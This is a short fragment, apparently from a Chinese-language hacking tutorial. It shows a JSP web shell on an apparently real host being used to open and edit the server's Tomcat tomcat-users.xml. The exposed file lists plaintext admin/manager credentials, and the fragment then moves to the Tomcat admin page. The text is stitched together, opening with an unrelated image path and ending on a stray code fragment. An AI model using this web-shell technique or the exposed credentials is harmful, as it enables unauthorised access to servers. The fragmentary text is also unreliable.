 222/news/jsp1.jsp?sort=1&editfile=E%3A%5CTomcat+5.0%5Cconf%5Ctomcat-users.xml
Edit E:\Tomcat 5.0\conf\tomcat-users.xml
<?xml version='1.0' encoding='utf-8'?>
<tomcat-users>
<role rolename="tomcat"/>
<role rolename="role1"/>
<role rolename="manager"/>
<role rolename="admin"/>
<user username="tomcat" password="tomcat" roles="tomcat"/>
<user username="role1" password="tomcat" roles="role1"/>
<user username="both" password="tomcat" roles="tomcat,role1"/>
<user username="admin" password="198076" fullName="" roles="admin,manager"/>
</tomcat-users>
Ms-Dos/Windows Unix Write backup
tomcat-users.xml Save Cancel
图 3-81
地址(D) http://221.192 69:222/admin/frameset.jsp
接着进行
")+request